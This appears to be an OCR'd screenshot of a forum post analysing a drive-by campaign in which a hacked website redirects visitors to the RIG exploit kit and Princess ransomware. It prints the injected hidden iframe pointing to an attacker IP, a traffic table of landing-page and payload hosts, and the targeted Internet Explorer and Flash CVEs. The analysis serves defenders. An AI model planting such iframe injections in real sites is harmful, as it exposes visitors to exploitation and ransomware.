 malwaretips.com/threads/rig-exploit-kit-distributes-princess-ransomware.75060/
MALWARETIPS
Forums News Giveaways Reviews Support Malware Hub
From hacked site to RIG EK
We are not so accustomed to witnessing compromised websites pushing exploit kits these days. Indeed, some campaigns have been replaced with
tech support scams instead and overall most drive-by activity comes from legitimate publishers and malvertising.
Yet, here we observed an iframe injection which redirected from the hacked site to a temporary gate distinct from the well-known “Seamless gate”
which has been dropping copious amounts of the Ramnit Trojan.
Server IP Result Host URL Body Comments
200 3,173
185.198.164.152 302 185.198.164.152 / 0
188.225.84.28 200 188.225.84.28 122,263 RIG_EK (Landing Page)
188.225.84.28 200 188.225.84.28 12,156 RIG_EK (Flash Exploit)
188.225.84.28 200 188.225.84.28 798,720 RIG_EK (Malware Payload)
<link rel="stylesheet" href="DasLayout.css" type="text/css">
<link rel="shortcut icon" href="Strawberry.ico">
</head>
<body>
<iframe src="http://185.198.164.152/ width="1" height="1" style="position:absolute;left:-1px;"></iframe>
<div id="Container">
<div id="Head">
The ultimate call to the RIG exploit kit landing page is done via a standard 302 redirect leading to one of several Internet Explorer (CVE-2013-2551,
CVE-2014-6332, CVE-2015-2419, CVE-2016-0189) or Flash Player (CVE-2015-8651) vulnerabilities.
Princess ransomware
Once the exploitation phase is successful, RIG downloads and runs the Princess Ransomware. The infected user will notice that their files are
encrypted and display a new extension. The ransom note is called _USE_TO_REPAIR_[a-zA-Z0-9].html where [a-zA-Z0-9] is a random identifier.
白帽hub